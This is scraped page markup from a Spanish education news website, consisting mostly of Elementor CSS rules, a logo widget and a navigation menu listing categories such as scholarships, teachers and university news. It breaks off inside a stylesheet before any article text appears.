					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 